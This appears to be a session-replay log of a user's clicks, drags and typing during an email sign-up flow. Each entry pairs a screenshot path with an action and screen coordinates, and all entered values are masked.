 click on "**********" at bounding box center [639, 447]  drag, startPoint x: 647, startPoint y: 204, endPoint x: 680, endPoint y: 158, distance: 56.61272  click on "**********" at bounding box center [639, 447]  click on "**********" at bounding box center (639, 447)  click on "**********" at bounding box center (639, 447)  click on "Sign up via Email" at bounding box center [252, 496] click on "Full name  *" at bounding box center [464, 412]  type on "**********"  type on "**********"  type on "****" 